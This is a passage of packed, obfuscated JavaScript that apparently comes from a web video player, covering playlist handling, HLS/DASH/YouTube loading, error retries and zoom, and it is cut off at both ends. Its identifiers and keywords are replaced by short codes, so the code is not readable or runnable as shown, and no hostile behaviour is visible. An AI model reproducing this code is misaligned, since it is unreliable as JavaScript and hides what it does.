j=0;j<2j.Q;j++){2j[j]==y?z=j:\'\'}}if(2j.Q==1){if(2j[0].Q>1&&8u<2j[0].Q-1&&2j[8u]){B xP=2j[8u].6e(1,99);2j[0].pw(8u+1,99);ou=H}}if(1T(x)=="3y"){V(B i=0;i<x.Q;i++){2j.pw(z+i+1,0,[x[i]]);if(o.1m.oZ){eO(x[i])}F{1E(eO,i*1i,x[i])}}}F{if(1T(x)=="4X"){2j.2W([x]);eO(x)}}if(ou){2j[2j.Q-1]=2j[2j.Q-1].8Q(xP)}}};G.P5=E(x,y){if(x!=\'\'){B z=6A;if(y){V(B j=0;j<2j.Q;j++){2j[j]==y?z=j:\'\'}}if(2j[z]){if(1T(x)=="3y"){V(B i=0;i<x.Q;i++){2j[z].2W(x[i])}}F{if(1T(x)=="4X"){2j[z].2W(x)}}}}};G.aw=E(x){aw(x)};E eO(x){if(v.nf==1&&o.5b){B i=0;V(B i=0;i<2j.Q;i++){if(2j[i]==x){if(6A>=i){O}F{}}}if(2j.Q==1&&2j[0].Q>1){}F{B n=0;V(i=0;i<o.5b.Q;i++){o.5b[i].iF==0?n++:\'\'}o.5b.2W({dZ:0,iF:0,x:4f(x),t:o.4G,aA:1x j7(H)});n<5?nr(o.5b[o.5b.Q-1]):\'\'}}}E nr(x){if(x){x.dZ=1;x.aA.iZ(x.x,x.t)}}E aw(fH){B 2p=J;B eB=J;if(o.4G=="6W"){if(v.io>0&&o.e4>0){eB=H;if(o.an>=v.io){2p=H}}if(v.eA>0&&!eB){if(v.xr==1&&o.e4==0){}F{if(o.an>=v.eA){2p=H}}}}if(2j.Q>0&&6A==2j.Q-1){if(2j[0][0].K("js:")==0){6A=-1;2j=[[2j[0][0]]]}}if(o.Po==2){2p=H}if(2j.Q>6A+1&&!2p){o.29.od();6A++;o.xA++;8u=0;B 7g=4f(2j[6A][0]);B fj=nS(7g);if(fj==\'iN\'){o.5X=1x j7();o.5X.iZ(7g,mM)}if(fj==\'1H\'){aw(fH)}}F{ep();o.R.6H();if(I(o.29)){o.29.3Z();o.29=1P}o.5X=1P;2j=[];8u=0;6A=0;o.y6!=1?js("PE",o.4G):\'\';o.y6=0;if(v.Pt==1){if(o.nJ){o.nJ.ob();o.nJ=1Y}}mM=\'\';o.an=0;3i(o.d1);o.fZ?o.fZ.6B():\'\';o.e4++;if(o.4G=="6W"||(o.4G=="bS"&&v.mx==1)||o.4G=="8P"){if(v.3j!=\'?\'){o.P.fe();B re;if(o.2t=="47"&&!o.ni&&o.1m.5p){re=H;o.4G=="6W"?o.P.wk():\'\'}if(re||fH==\'fH\'||v.Pv==1){}F{o.U.2E(1)}}}if(o.mp>0){nn(o.mp);o.mp=0}if(o.4G=="mW"){a1()}o.ni=J;o.4G=1P}};G.PA=E(){2j=[[\'\']]};G.gx=E(y){B x=[\'6W\',\'bS\',\'mW\',\'6K\',\'pk\'];B z;V(B i=0;i<x.Q;i++){z=J;if(y){y!=x[i]?z=H:\'\'}if(!z&&I(v[x[i].8Q("7b","dM")])){v[\'7t\'+x[i].8Q("7b","xl")]--;if(v[\'7t\'+x[i].8Q("7b","xl")]>0){v[x[i]]=v[x[i].8Q("7b","dM")];v[x[i].8Q("7b","dM")]=1P}}}};G.k1=E(){eW();if(I(o.6Z)){o.6Z.3Z();o.6Z=1P}o.6Z=1x PP()};G.PR=E(){ep();o.6Z.3Z();o.6Z=1P};G.eW=E(){eW()};G.ep=E(){ep()};E eW(){if(o.bb){}F{o.bb=1N("1U");o.1K.1L(o.bb);L(o.bb,{"W":"1i%","Z":"1i%","1h":"2f","1d":0,"19":0,"2x":"#3B","1o":0.1});o.bb.C.59=Bl}};E ep(){if(o.bb){o.1K.2V(o.bb);o.bb=1P}};E 7q(){if(I(o.2h)){if(v.2h!=o.oO){8V(v.2h,o.2h,v.hf)}1n(o.2h);L(o.2h,{"1o":v.k5});o.R.4h()}};G.lZ=E(){if(I(o.2h)){if(5M(o.2h)){B t=o.P.Y();if(t==0&&v.uK==1){}F{if(v.x7>0){3i(o.pQ);o.pQ=1E(mo,v.x7*2q)}F{mo()}}}}};E mo(){3i(o.pQ);if(v.pJ==1&&!o.1G){}F{L(o.2h,{"1o":0});1E(ya,4J)}}E ya(){if(!o.1G&&v.hv==1){}F{1l(o.2h)}}G.7q=E(){7q()};E yb(x){if(v.z5==1){V(B i=0;i<6Q.Q;i++){if(6Q[i].2M("id")!=v.id){6Q[i].2M(\'4Z\')}}}gT=v.id}E oA(x){B y=44.3H(x).Q;if(y>0){x=oj(x,y,\'\',-1)}O x}E oj(x,y,p,j){B x2=[];B 2p;if(I(x[\'X\'])){x=x[\'X\'];y=x.Q}B ii=0;V(B i=0;i<y;i++){2p=J;if(I(x[i][\'id\'])){x[i][\'bJ\']=x[i][\'id\']}x[i][\'id\']="x"+p+\'-\'+i+(I(x[i][\'id\'])?\'-\'+x[i][\'id\']:\'\');j==-1&&i==0&&!I(x[i][\'4H\'])?o.gl=x[i][\'id\']:\'\';if(!I(o.gl)){j==0&&!I(x[i][\'4H\'])?o.gl=x[i][\'id\']:\'\'}x[i][\'gq\']=p;x[i][\'oE\']=j;x[i][\'aM\']=ii;if(I(x[i][\'z9\'])){x[i][\'1M\']=x[i][\'z9\'];B q1=x[i][\'3j\']?x[i][\'3j\'].K(\'[\'):0;B q2=x[i][\'3j\']?x[i][\'3j\'].K(\']\'):0;if(q1>0&&q2>0){B s1=x[i][\'3j\'].1t(q1+1,q2-q1-1);B s2=s1.2u(",");B s3=\'\';V(B k=0;k<s2.Q;k++){s3+="["+s2[k]+"]"+x[i][\'3j\'].1X("["+s1+"]",s2[k])+(k<s2.Q-1?",":\'\')}x[i][\'3j\']=s3}}if(I(x[i][\'X\'])){x[i][\'4H\']=x[i][\'X\']}if(!I(x[i][\'4H\'])){if(I(x[i][\'3j\'])){if(x[i][\'3j\']==\'\'&&!I(x[i][\'7l\'])){2p=H}}F{2p=H}}if(!2p){o.1r[x[i][\'id\']]=x[i];ii+=1}if(I(x[i][\'4H\'])){B z=44.3H(x[i][\'4H\']).Q;if(z>0){x[i][\'4H\']=oj(x[i][\'4H\'],z,x[i][\'id\'],i)}}if(!2p){x2.2W(x[i])}}O x2}E yT(){B x=[];if(I(v.4L)){if(v.4L.K("x-")!=0){V(B y in o.1r){if(o.1r.2r(y)){if(o.1r[y].bJ==v.4L){v.4L=y}}}}if(I(o.1r[v.4L])){v.X.Qv==1?v.X.k4=0:\'\';x=o.1r[v.4L]}F{x=o.X[0];if(v.4L==o.os){o.2n=1Y}}}F{x=o.X[0]}if(x){V(B i=0;i<10;i++){if(I(x[\'4H\'])){x=x[\'4H\'][0]}F{1g}}v.4L=x.id;if(v.4L==o.os){x.1B=1Y}}O x}E a1(){9s("4q","a1",1);o.U.gx();if(o.4V&&v.bz==1){o.3k.j8(0,o.P.1k())}if(o.R.jk()){if(v.X.dG==1&&o.R.dR()){o.R.bP();if(o.1G&&o.1m.5p&&o.2t!="aq"){}}F{oM()}}F{7q();js("zr")}}G.zp=E(){oM()};E oM(){if(v.X.mk==1&&!o.R.dR()){o.R.je();O}if(v.X.Du==1){!o.R.bM()?o.R.aY():\'\'}7q();js("zr")}E oL(x){if(x.K(\'js:\')==0){3n{x=2l(x.1t(3))}2X(e){cq.1q(e.8H)}}O x?x:\'\'}E oQ(){B oK=2H.7s(6o.8Y()/2q);B oT=(I(v.zi)?v.zi:0)+2A(o.P.Y());B 1C=0;o.1m.tB?1C=1:\'\';o.1m.5p?1C=2:\'\';o.1m.8W?1C=3:\'\';o.1m.Q4?1C=4:\'\';o.1m.tv?1C=5:\'\';B 1c=v.fs.1X("[oK]",oK);1c=1c.1X("[oT]",oT);1c=1c.1X("[Q5]",1C);B 7Y=1Q.1N("3U");7Y.5R(\'3c\',1c);7Y.5R(\'Z\',\'5J\');7Y.5R(\'W\',\'5J\');o.1K.1L(7Y)}};B Bb=E(1c){B 1c;B 4Y;B kE;B 8y;B eG="";B dL=0;B ll=J;B lj=J;B pE;B P;B 3m;o.3A={x:1,y:1,x0:1,y0:1};B kZ;B kU;B kP=0;B aC=0;if(1T(1c)==\'4X\'){1c=4f(1c);if(1c.K("[{")==0){3n{1c=1c.1X(/a2\'qt/ig,\'"\');1c=4I.6k(1c);kZ?1c=o.U.6x(1c):\'\'}2X(e){cq.1q(e);1c="nF 4I"}}if(1c.K("#"+v.9O)==0){1c=o[o.fd[0]](1c)}if(1c){if(1c.K("#"+v.eP)==0&&1c.K(v.hR)>0){1c=o[o.fd[1]](1c)}}if(1c){if(1c.K("#0")==0){if(1c.K(o.ch)>0){1c=bu(1c.1X(o.ch,\'\'))+o.ch}F{1c=bu(1c)}}}if(v.fb==1){1c=fb(1c)}if(1T(1c)==\'4X\'){if(1c.K(".ae")==1c.Q-4||1c.K(".8C")>0){kU=1c.2u(" or ");oV()}}}o.4k=1N("1U");L(o.4k,{"1h":"2f","1d":0,"19":0,"W":"1i%","Z":"1i%","4C":"2G 0.2s 2O","1D-8o":"7m"});o.1K.1L(o.4k);if(!kZ){cQ()}E oV(){1c=kU[kP];if(1c.K(o.ch)>0){1c=1c.1X(o.ch,\'\');v.3j=1c}B 4l=eq(1c);4l.cF=E(){if(G.eo==4&&G.6f==4U){aY(G)}F{lc(1)}};4l.lx=E(e){lc(1)};4l.aj();kZ=H}E lc(x){if(kP+1<kU.Q){kP++;oV();x=0}if(x==1){4Q("X am e9 or ys pq")}if(x==2){4Q("Q2 4I")}}E aY(x){if(x.cV){B y=x.cV;if(y.K("#"+v.9O)==0){y=o[o.fd[0]](y)}if(y.K("#"+v.eP)==0&&y.K(v.hR)>0){y=o[o.fd[1]](y)}if(1c.K(".ae")==1c.Q-4){B ae=y.2u(/(\\r\\n\\t|\\n|\\r\\t)/gm);1c=[];B ot=1;B hY=\'\';V(B i=0;i<ae.Q;i++){if(ae[i].K("#Q1")>-1){if(ae[i].K(" - ")>-1){B 1J=ae[i].2u(" - ");hY=1J[1J.Q-1]}}if(ae[i].K("3p")>-1){1c.2W({1M:""+(hY!=\'\'?hY:ot),3j:ae[i]});ot++;hY=\'\'}}}F{y=y.1X(/(\\r\\n\\t|\\n|\\r\\t)/gm,"");3n{1c=4I.6k(y)}2X(e){lc(2)}}if(I(1c.c7)){1c=Qj(1c)}if(o.R){if(v.X.jX==1){if(!o.R.bM()){o.R.jp()}}}cQ();2C();1E(E(){js("X")},1)}}E cQ(){1c=o.U.6x(1c);1c&&1c!=\'?\'?6x(1c):\'\'}E 4Q(x){1q("dD: "+x);B y=H;B yy=H;js("Qo",x);if(4Y){if(4Y.Q>0){8y++;y=8y>4Y.Q-1;if(y&&v.Qg==1){if(o.3S.Q>1&&o.2R>0){if(o.2a[o.2R].K(2I("fm"))==-1){o.2a[o.2R]=o.2a[o.2R]+\' (\'+2I("fm")+\')\'}yy=J;o.U.5D(o.2R-1)}}if(!y){B z=J;o.2n>0||!o.1B||P.5d()?\'\':o.2n=4E();if(o.2t!=m8(4Y[8y])||o.2t!=\'aq\'){if(o.1G){o.U.9w();z=H}}1q("Qf bK",o.2n);6x(\'or\');o.1B&&!o.29?P.2E():\'\'}F{if(v.8D==1&&yy){y=J;pB()}}}}if(y&&yy){oz(x,H)}};E oz(x,mr){9s("1H","dD",H);if(v.yw&&!o.9p){if(v.wF==1&&x=="am e9"){o.9o.8C(v.yM)}F{o.9o.8C(x)}if(v.yH==1&&I(v.yG)){o.dA=1x yF()}}mr?o.9p=H:\'\';if(o.1G){o.U.6H();o.R.2S()}I(o.2h)?o.U.7q():\'\';js("1H",x)}E pB(){aC++;1q("dD dx NI "+aC);I(o.ic)?3i(o.ic):\'\';o.ic=1E(zw,v.oy*2q)}E zw(){B x=dp(v.ND,10);if(o.1G){if(aC<x){o.U.dx()}F{oz(\'dx dD\')}}}G.4Q=E(){4Q(P.oX())};G.8w=E(y){1q("ky");ll=H;B x=J;if(4c()>0&&!o.5F&&!y){B Y=o.vs;if(Y+10<4c()){1q(\'NA (p5)\');js("p5");P.2E();P.3I(Y);x=H}}if(!x){o.U.ky();js("4q")}};G.8U=E(){if(v.oh==1){I(o.2h)?o.U.7q():\'\'}v.hv==1?o.U.lZ():\'\';o.R.2E();o.U.uy();if(v.MU==1&&I(v.nw)){if(v.nw.Q>5){nA();41(pE);pE=6N(nA,v.ve*2q)}}if(v.8D==1){if(aC>0&&o.P.1k()==0){aC=0;pB()}}js("1G")};G.ia=E(){if(v.iB==1&&o.5I){if(o.U.ia()){o.c4=P.nY();o.R.4h()}}o.pK=H};G.cu=E(){o.U.2S()};G.i3=E(){1q("N9")};G.ij=E(){1q("pV");o.U.pV();o.gU?js("3X",o.gU):\'\'};G.ay=E(){1q("pO");aC=0;o.U.pO()};G.a7=E(){if(P){1q("4c",4c());o.U.4c(4E(),4c());js("1k",4c());aC=0;if(I(o.ks)){o.U.ck(o.ks);o.ks=1P}}};E 4E(){B x=P.Y();O x}E 4c(){B x=P.1k();O x}G.cC=E(){};G.7L=E(){1q("8b");o.U.8b();js("9b")};G.ar=E(){if(dL!=4E()){o.U.6H();if(dL==0){if(v.hv==1&&v.uK==1){o.U.lZ()}}}dL=4E();js("Y",dL);if(v.2c.on==1){if(1T(uA)==\'E\'){if(!3m&&v.2c.4j!=1&&v.v4&&v.v4!=\'\'&&dL>0){o.cm=1x uA();3m=o.cm.er()}}}};G.pf=E(){if(o.2t=="47"){P?P.kL():\'\'}};G.uN=E(x){o.U.9w();P.v8(x)};G.kL=E(){if(o.2t=="47"&&P){O P.3F()}F{O H}};G.jT=E(){O P.jT()};G.kg=E(){O P.kg()};G.5D=E(x){1q("OM",x);if((o.2t=="aq"||o.2t==o.ws||(o.2t=="1F"&&(v.7P==0||9k()<2))||(o.2t=="26"&&(v.9Q==0||al()<2)))&&I(o.3S[x])){B Y=G.Y();o.2n>0?\'\':o.2n=Y;o.U.3I(Y,J);6x(o.3S[x],H);o.U.2E()}if(o.2t=="1F"&&v.7P==1&&9k()>1){P.B1(x)}F if(o.2t=="26"&&v.9Q==1&&al()>1){P.B0(x)}F if(o.2t=="47"){P.v1(x)}};E uX(){if(o.5I&&o.2b){P.oR();V(B i=0;i<o.2b.Q;i++){P.AS(o.2b[i],o.3g[i],(i==o.3v))}}}G.7V=E(x){1q("OO",x);P?P.dV(x):\'\';if(v.2c.on==1){if(3m){3m.dV(x)}}};G.uY=E(){uX()};G.uT=E(){P.oR()};G.ck=E(x){1q("OE",x);if(o.8z.Q>0){if(o.8z[x]){B Y=G.Y();o.2n>0?\'\':o.2n=Y;o.U.3I(Y,J);6x(o.8z[x],H);o.U.2E()}}F{if(o.2t=="1F"&&v.aN==1){P.B2(x)}F if(o.2t=="26"&&v.eV==1){P.B4(x)}}};G.pa=E(){B x=o.2a[o.2R];x==1Y?x=\'\':\'\';B y=gG()&&v.fr==1&&v.7P==1&&x!=2I("2y");O(y?\'\'+2I("2y")+\' \':\'\')+x};G.pv=E(){B x=o.5N[o.5o];x==1Y?x=\'\':\'\';O x};G.gG=E(){O gG()};E gG(){B x=J;if(P){if(o.2t=="47"){x=P.2y()}if(o.2t=="1F"&&v.7P==1&&9k()>1&&v.fr==1){x=P.2y()}if(o.2t=="26"&&v.9Q==1&&al()>1){x=P.2y()}}O x}E 9k(){if(o.2t=="1F"){O P.9k()}F{O 0}}E al(){if(o.2t=="26"){O P.al()}F{O 0}}G.4y=E(x){if(P&&(o.2t=="47"||o.2t=="9n"||I(v.dl))){P.4y()}if(v.vf>0){L(o.4k,{"Z":(o.2g?"1i%":o.bA-v.vf)})}if(o.3m&&v.2c.wl==1){o.cm.4y()}};G.3x=E(){O P.3x()};G.8D=E(){1q(\'8D\');o.9D=0;o.1B?v.3O=1:\'\';o.U.8b();if(1c){if(1c.K(\'(5E)\')==-1){1c=1c+(1c.K(\'?\')==-1?\'?\':\'&\')+\'uF=(5E)\'}}6x(1c)};if(!I(o.2h)){o9()}if(I(v.2h)){if(v.2h!=\'\'){8V(v.2h,o.2h,v.hf);if(v.oh==1&&!o.1B){1l(o.2h)}}F{v.2h=1P}}E 9z(){eG=P?P.6f():\'\'}E uP(1c){4Y=1c.2u(" or ");V(B i=0;i<4Y.Q;i++){if(4Y[i].K(" kD ")>-1){kE=4Y[i].2u(" kD ");4Y[i]=kE[5E(0,kE.Q-1)]}}8y=0}E wd(){9z();if(eG=="6b"||o.5F){o.U.pp()}if(eG!=""){o.U.tW()}}E o9(){if(o.2h){o.1K.2V(o.2h)}o.2h=1N("1U");L(o.2h,{"46-2z":"1I","1o":v.k5,4C:"1o 0.5s"});if(v.uO==1){O1()}F{L(o.2h,{\'1h\':\'2f\',\'19\':0,\'1d\':0,\'W\':\'1i%\',\'Z\':\'1i%\'})}o.1K.1L(o.2h)}E 6x(x,y,wE){v.hs==\'\'?v.hs=\';\':\'\';if(x.K(\'{\')>-1&&x.K(\'}\')>-1&&x.K(v.hs)>-1){B z=x.2u(v.hs);o.8z=[];V(B i=0;i<z.Q;i++){o.5N[i]=z[i].1t(z[i].K("{")+1,z[i].K("}")-1);o.8z[i]=z[i].1t(z[i].K("}")+1);if(I(v.8N)){if(v.8N==o.5N[i]){o.5o=i}}}x=o.8z[o.5o]}!I(4Y)?4Y=[]:\'\';x&&x!=\'or\'&&x!=\'x\'?uP(x):\'\';B ft=o.2t;if(4Y.Q>0){o.2t=m8(4Y[8y]);B er=J;if(wE){er=H}1c=4Y[8y];if(1c){1c=1c.1X(/\\(5E\\)/g,2H.5E())}if(!er&&x!=\'x\'&&P&&o.2t==ft&&(ft=="aq"||ft=="9n"||(ft=="47"&&o.1B&&!lj)||(ft=="1F"))){P.3c(1c);1q("3c")}F{1q("O2");m6();w5(1c)}if(o.gD){if(o.f5){P.dV(o.cR)}F{if(o.9h!=o.gD){P.dV(o.4M[o.9h])}}}}if(!y){41(o.np);o.np=6N(wd,o.ns);if(I(v.2k)){if(v.2k!=\'\'){o.U.h5(v.2k)}}if(v.i5==1){if(v.iB==1&&o.1m.2B){}F{if(o.2t=="47"){L(o.4k,{"1d":-cS,"19":-cS})}F{2U(o.4k)}v.1v.1l=0}}}}E m8(x){B 1C="aq";if(x){if(x.K(".EH")>0){1C="1F"}F if(x.K(".vL")>0){1C="26"}F if(x.K("ws://")==0){1C=o.ws}F if(x.K(\'47.b5/\')>-1||x.K(\'lK.be/\')>-1){if(1T(nu)==\'E\'){1C="47";if(v.tR==1){B y=\'lM://3U.47.b5/vi/\'+lN(x)+\'/\';vh(y+\'wf.kf\',E(z){z>1i?v.2h=y+\'wf.kf\':v.2h=y+\'Oh.kf\';if(o.1r){o.1r[o.3u][\'2h\']=v.2h}v.3O==1||o.1B?\'\':8V(v.2h,o.2h,v.hf)})}}F{1q("No w0")}}F if(v.9n==1&&x.K(\'9n.b5/\')>-1){1C="9n"}F if(v.Rx==1){Uz(x)?1C="a2":\'\'}}o.5I=1C=="aq"||1C=="1F"||1C=="26"||1C==o.ws;O 1C}E vh(1c,w7){B 3U=1x SX();3U.cF=E(){w7(G.Z)};3U.3c=1c}E w5(x){o.2t=m8(x);if(o.5I){P=1x vV(x,o.4k,J)}if(o.2t=="47"){P=1x nu(x,o.4k)}if(v.9n==1&&o.2t=="9n"){P=1x TL(x,o.4k)}if(o.2t=="a2"){P=1x TK(x)}o.R?o.R.Ae():\'\';B t=0;if(I(v.1k)){if(o.3k&&v.bz==1&&!o.1B){t=o.3k.9i().t}1E(E(){o.U.4c(t,v.1k)},1i)}}E m6(){if(P){P.3Z();P=1P;eG="9L"}if(3m){3m.3Z();3m=1P;3m=1Y;o.cm.6B();o.3m=1P;o.cm=1P}};G.3Z=E(){m6()};G.Ts=E(){4Y=[];m6()};G.6x=E(x,y,z){6x(x,y,z)};G.8V=E(x){8V(x,o.2h,v.hf)};G.2E=E(){if(P){ll=J;lj=J;if(o.5F){o.4N.2E()}F{P.2E();v.hv==1?o.U.lZ():\'\'}if(I(3m)){3m.2E()}if(o.6O){if(o.5I){if(o.9r>0&&!o.6O.Tx()){o.6O.m0()}}F{o.lJ=[];o.R.jg("ao")}}if(o.5I&&v.EY>-1&&!o.n9&&!o.1m.5p){if(o.9r>0){P.EX()}}}F{1E(G.2E,4J)}};G.wm=E(17){if(o.3m){if(v.2c.wl==1){if(o.pW[o.3m]>2){O}}if(17){17.9Y();1W.17?1W.17.5P=H:\'\'}B 1J=P;P.oa(H,o.3m);3m.oa(J,o.4k);P=3m;3m=1J;P.2E();3m.2E();js("2c")}};G.wk=E(){P.3c(1c)};G.tH=E(){v.5L==1?o.5L.2M("1l"):\'\';o.o0=H};G.gz=E(){if(v.1v.ts){v.1v.ts=J;if(o.R){o.R.r8(1);o.R.ny()}}o.o0=J};G.wt=E(){if(o.3m&&o.cm){o.cm.mV()}};G.dy=E(){if(o.5I&&o.56){o.dH=H;P.56()}};G.cJ=E(){if(o.5I&&o.7W){P.7W()}};G.n0=E(){if(v.ai==1&&I(v.wq)){if(!I(o.ai)){o.ai=1N("1U");L(o.ai,{\'1h\':\'2f\',\'19\':0,\'1d\':0,\'W\':\'1i%\',\'Z\':\'1i%\',"46-2z":"1I","59":wr});o.1K.1L(o.ai)}6p(o.ai);8V(v.wq,o.ai,\'53\')}if(P){ma(0);P.n0()}};G.fe=E(){if(o.ai){2U(o.ai)}P?P.fe():\'\'};G.2S=E(){if(o.5F){o.4N.2S()}F{P?P.2S():1q("TG")}if(I(o.3m)){3m.2S()}};G.ls=E(){lj=H;o.U.3I(0,J);I(o.2h)?o.U.7q():\'\';6x(\'x\')};G.d8=E(){P?P.d8():\'\'};G.3I=E(x){if(P){if(o.5F){o.4N.3I(x)}F{P.3I(x);if(v.2c.on==1){if(3m){3m.3I(x)}}}}};G.4W=E(){if(P){P.4W();o.5F?o.4N.4W():\'\'}if(v.2c.on==1&&v.2c.eD==1){if(3m){3m.4W()}}};G.6I=E(){if(P){P.6I();o.5F?o.4N.6I():\'\'}if(v.2c.on==1&&v.2c.eD==1){if(3m){3m.6I()}}};G.3P=E(x){P?P.3P(x):\'\';if(v.2c.on==1){if(v.2c.eD==1&&3m){3m.3P(x)}}if(o.5F){o.4N.3P(x)}};G.mz=E(){O P?P.mz():J};G.5d=E(){O P?P.5d():J};G.6f=E(){O eG};G.9L=E(){O ll};G.Y=E(){B x=0;if(P){x=4E();if(o.5F){B y=o.4N.4E();y?x=y:\'\'}F{if(4c()>0&&x!=4c()){o.vs=x+0.T0}}O x}F{O 0}};G.1k=E(){B x=0;if(P){x=4c();x==0&&I(v.1k)?x=v.1k*1:\'\';if(o.5F){B y=o.4N.4c();y?x=y:\'\'}}O x};G.ba=E(){O P?P.ba():0};G.T1=E(){o9()};G.nE=E(){if(o.5I){P.42()}};G.1y=E(x){if(6S(x).K(":")>0){B y=x.2u(":");B z0=o.3D/o.4A;B z1=o.P.3x();if(z1.W>0){z0=z1.W/z1.Z}B z=y[0]/y[1];if(z0!=z){if(o.5I){if(v.vM==1){L(P.7B(),{\'3y-ek\':\'oH\'})}F{L(P.7B(),{\'3y-ek\':\'53\'})}}B w2=o.4A*z;B x2=w2/o.3D;B h2=o.3D/z;B y2=h2/o.4A;if(x2<1){o.3A.x0=o.3A.x=4a(x2);o.3A.y=1}F{o.3A.x=1;o.3A.y0=o.3A.y=4a(y2)}L(o.4k,{"2G":"3l("+o.3A.x+") 3e("+o.3A.y+")"});o.fM=x}}F{o.3A.x+=4a(x);o.3A.y+=4a(x);L(o.4k,{"2G":"3l("+o.3A.x+") 3e("+o.3A.y+")"})}if(v.1V.Td==1){if(!o.vm){if(o.3A.x>0||o.3A.y>1){vj(o.4k,\'o.Uq\');o.vm=H}}F{if(o.3A.x==1&&o.3A.y==1){L(o.4k,{"1d":0,"19":0})}}}o.R.tI()};G.nB=E(){if(o.5I){L(P.7B(),{\'3y-ek\':\'op\'})}o.3A.x=o.3A.x0;o.3A.y=o.3A.y0;L(o.4k,{"2G":"3l("+o.3A.x+") 3e("+o.3A.y+")"});o.R.tI();o.fM=1P};G.gr=E(x,y){P.gr(x,y)};G.Ub=E(){B x=1Y;I(o.2b)?I(o.2b[o.3v])?x=o.2b[o.3v]:\'\':\'\';O x};G.aT=E(){O aT()};E aT(){O 4Y.Q>0?(4Y[8y]?4Y[8y]:\'\'):\'\'};G.7B=E(){O P?P.7B():J};G.5U=E(){if(o.5I){P.5U()}};E nA(){B 4l=eq(v.nw+\'?1c=\'+4Y[8y]);4l.cF=E(){if(G.eo==4&&G.6f==4U){if(G.cV){v.1M=G.cV;o.U.ad(\'1M\')}}};4l.aj()}};B vV=E(1c,1z,2c){B 1f=1N("5V");B hw;B oF=0;if(v.QY==1){B cT=1N("eM");4n(cT,{"Ap":"no","Aq":"H","A4":"H","3c":""});L(cT,{"1h":"2f","W":"1i%","Z":"1i%","3b":0});1z.1L(cT);B vN=1W.6N(E(){if(cT.kd.1Q.eo==="Re"){1W.41(vN);L(cT.pz.aP,{"2Z":0,"2L":0});cT.pz.aP.1L(1f)}},1i)}F{1z.1L(1f)}B 1F;B 4w=J;B pP=J;B 9X=J;B eH=-1;B 26;B 7y=J;B nX=J;B nZ=J;B ws;B pb=J;B 6g=J;B 9G=J;B 7J=0;B 7R=J;B 1H;B Rg;B mQ=J;B g2=-1;B b7=-1;B pL;B jn;B jd;B fI;B SA;B Ep=\'5V/SF; St="Ss.SG, SR.40.2"\';L(1f,{\'1h\':\'2f\',\'1d\':0,\'19\':0,\'W\':\'1i%\',\'Z\':\'1i%\',\'3y-ek\':\'op\',\'4C\':"BL 0.2s 2O",\'7A-Z\':\'2y\',\'5G-Z\':\'1I\',\'7A-W\':\'2y\',\'5G-W\':\'1I\'});if(v.vM==1||v.53==1){if(v.SN==1||v.53==1){L(1f,{\'3y-ek\':\'53\'})}F{L(1f,{\'3y-ek\':\'oH\'})}}if(v.nR==1&&o.1m.2B){4n(1f,{\'vE\':\'1\'})}if(v.S8==1){4n(1f,{"S9":"vH","S4":"vH"})}4n(1f,{\'3c\':1c,\'x-3R-56\':\'zJ\'});if(v.S3==1){4n(1f,{\'2c\':\'J\'})}if(2c){1f.3O=H;if(v.2c.eD!=1||v.3O==1){1f.3C=H}}if(v.RZ==1){4n(1f,{\'S1\':\'Sb\'})}if(!o.1m.tv){4n(1f,{\'42\':(v.42==1&&v.3O==0?\'b4\':\'1I\')})}nQ();if(!I(1c)){1c=\'\'}if(1c.K(".vL")>0){6g=H;if(!I(1W.6R)){B eY=lF("z4.6R.3E","z4.6R.3E/SI/26.8m.7A.js","Sl");if(eY){o.jA=6N(E4,1i);eY.lx=E(e){41(o.jA);o.U.9l();1H=\'7O Sc am e9\';o.P.4Q()}}}F{nH()}}F if(((3t.1F==1&&v.nM!=1)||1c.K(".EH")>0)&&(o.eC.K("7e")!=-1||I(1W.5c))){4w=H;3n{if(I(5c)){if(!5c.ET()||(o.1m.6i&&v.S7==1&&!o.1m.5p)||(o.1m.6i&&o.1m.5p&&v.Sq==1)||(o.1m.ly&&v.SM==1)){1q(\'7e ST \',5c.ET());4w=J}F{if(v.42==1||v.3O==1||v.EC==1||2c){cO(J)}}}F{4w=J}}2X(1H){4w=J}}F if(1c.K("ws://")==0&&v.Rc==1){7R=H;p7()}if(o.1m.tv&&v.3O==1&&!4w&&!6g&&!7R){1E(E(){o.U.9l()},1i)}if(v.6O==1){I(o.6O)?o.6O.dr():\'\';o.6O=1x QX()}E E4(){if(I(1W.6R)){41(o.jA);nH()}}E nH(){6g=H;if(ol()){v.42==1||v.3O==1||v.nG==1?mj(J):\'\'}F{6g=J;1q("7O am Ev")}}E mj(x){1q("7O");v.nG=1;B bU={bY:60};if(o.3S.Q>1){v.9Q=0;v.E5=H}F{v.E5?v.9Q=1:\'\'}if(o.8z.Q>1){v.eV=0;v.E6=H}F{v.E6?v.eV=1:\'\'}if(I(v.cZ)){if(I(v.cZ.bY)){if(v.cZ.bY>aR){v.cZ.bY=aR}}if(1T v.cZ=="3y"){V(B 1a in v.cZ){bU[1a]=v.cZ[1a]}}}26=6R.as().er();js("26",26,1);v.E7==1&&!2c?26.af({\'pR\':{\'R6\':6R.RN.RO}}):\'\';B ap=(v.3O==1||2c||x);26.RQ(1f,1c,ap);if(v.RE==1){B 9R=v.U5;if(9R){if(1T(9R)=="4X"){3n{9R=9R.1X(/a2\'qt/ig,\'"\');9R=4I.6k(9R)}2X(e){1q("nF 7O U2 4I")}}if(1T(9R)=="3y"){26.Us(9R)}}}26.af({\'aa\':{\'Ta\':H,\'DT\':(bU.Es==1&&!ap?0:bU.bY)}});26.af({\'aa\':{\'T9\':bU.bY}});26.af({\'aa\':{\'T3.ox\':J}});26.af({\'aa\':{\'T7.ox\':J}});if(v.Em==1){26.T6(1Y,H)}if(v.nv==1){26.af({\'aa\':{\'iV\':{\'iW\':{\'9V\':J,\'5V\':J}}}})}26.on(6R.as.2z.Tn,E(1A){if(!nX){1q("7O EU");B q=Ez();Ew();o.lh=J;if(v.To==1){jd=1x TH(26,2c)}9G=26.TF();9G?1q("EN"):\'\';if(v.9Q==1){if(v.nv==1||q>0){o.2R=q;26.af({\'aa\':{\'iV\':{\'iW\':{\'9V\':J,\'5V\':J}}}})}F{o.2R=26.kl("5V").Q-1}o.R.cU(o.2R);26.iP("5V",o.2R);26.iP("9V",o.2R)}o.U.9l();nX=H}});26.on(6R.as.2z.TD,E(1A){if(bU.Es==1&&!ap){26.af({\'aa\':{\'DT\':bU.bY}})}if(!nZ){B 